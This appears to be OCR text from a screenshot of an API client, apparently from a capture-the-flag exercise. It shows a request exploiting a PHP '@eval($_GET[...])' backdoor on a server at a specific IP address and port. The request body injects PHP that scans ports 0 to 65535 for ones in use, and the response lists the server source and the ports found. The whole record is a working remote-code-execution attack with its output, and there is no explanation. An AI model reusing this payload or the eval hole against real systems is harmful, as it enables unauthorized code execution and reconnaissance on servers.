 http://118.190.153.142:20009/?glzjin=eval($_POST['a']);
POST http://118.190.153.142:20009/?glzjin=eval($_POST['a']); Send
Params Authorization Headers (1) Body Pre-request Script Tests Cookies
none form-data x-www-form-urlencoded raw binary
KEY VALUE DESCRIPTION
a
for($i=0;$i<65535;$i++) {
$t=stream_socket_server("tcp://0.0.0.0:".$i,$ee,$ee2);
if($ee2 === "Address already in use") {
var_dump($i);
}
}
Key Description
Body Cookies Headers (6) Test Results Status: 200 OK Time: 590 ms Size: 650 B
Pretty Raw Preview HTML
i 1 <code>
2 <span style="color: #000000">
3 <span style="color: #0000BB">&lt;?php
4 <br />highlight_file
5 </span>
6 <span style="color: #007700">(</span>
7 <span style="color: #0000BB">__FILE__</span>
8 <span style="color: #007700">);
9 <br />@eval(
10 </span>
11 <span style="color: #0000BB">$_GET</span>
12 <span style="color: #007700">[</span>
13 <span style="color: #DD0000">'glzjin'</span>
14 <span style="color: #007700">]);
15 <br />
16 </span>
17 </span>
18 </code>int(80)
19 int(11451)
20 int(34645)
21 int(47334)